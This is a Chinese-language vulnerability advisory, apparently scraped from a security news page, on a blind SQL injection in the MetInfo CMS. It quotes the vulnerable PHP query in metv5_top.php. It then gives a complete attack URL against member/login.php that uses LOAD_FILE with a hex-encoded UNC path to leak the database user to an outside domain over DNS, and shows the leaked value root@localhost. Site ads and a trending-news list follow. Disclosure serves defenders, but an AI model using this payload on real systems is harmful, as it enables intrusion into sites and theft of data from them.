MetInfo 注入

- 发布时间:2016-11-25

- 公开时间:N/A

- 漏洞类型:sql注入

- 危害等级:高

- 漏洞编号:xianzhi-2016-11-61726270

- 测试版本:N/A

漏洞详情

app/system/include/compatible/metv5_top.php 行27$PHP_SELF = $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME'];

$PHP_SELFs = explode('/', $PHP_SELF);

$query = "SELECT * FROM {$_M['table'][column]} where module!=0 and foldername = '{$PHP_SELFs[count($PHP_SELFs)-2]}' and lang='{$_M['lang']}'";

$column = DB::get_one($query);

测试方法:



由于metinfo默认没显错 这里注入点也没输出 所以用延时或者类似cloudeye.me的方法来做 需要适当编码http://192.168.1.170/metinfo/member/login.php/x'%20and%20if((SELECT%20LOAD_FILE(CONCAT(0x5c5c5c5c,(SELECT%20hex(user())),0x2e6c756461732e70772f2f666f6f626172))),1,1)%23%23/awireshark抓个包证明下吧

0x726f6f74406c6f63616c686f7374=root@localhost

0x726f6f74406c6f63616c686f7374=root@localhost

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 应变克难开新局 7904183

- 2 日舰曾收到中方提示 7809393

- 3 山姆就“麻薯盒中出现活老鼠”致歉 7713796

- 4 “好房子”长啥样 7617728

- 5 仅退款225个快递女子已归案 7523704

- 6 鹤岗房价2年涨超20% 7426829

- 7 琉球归属问题被迫无限期搁置 7328525

- 8 你点的三家外卖可能出自同一口锅 7235928

- 9 中方回应向日本出口稀土出现延误 7142582

- 10 入冬以来最大范围风雪天气来了 7048561

![陈小纭 缇兰突然出现[兔子] ](https://imgs.knowsafe.com:8087/img/aideep/2022/2/2/14e38e75496d139da6894acaf6105fb9.jpg?w=250)

HackerEye

HackerEye